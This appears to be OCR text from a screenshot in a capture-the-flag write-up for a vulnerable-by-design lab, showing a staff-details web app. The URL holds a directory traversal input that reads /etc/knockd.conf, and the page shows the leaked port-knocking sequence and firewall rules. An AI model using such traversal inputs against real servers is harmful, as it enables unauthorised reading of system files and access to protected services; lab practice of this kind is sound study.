 192.168.1.14/manage.php?file=../../../../../../etc/knockd.conf
址 京东商城 Vulnerable By Desig... 图床管理 | PicX 图床... (4条消息) honest_ru... liver100day的博客 (4条消息) vulnhub靶...
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
依次访问以下端口
You are already logged in as admin.
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT
--dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/ip
-s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn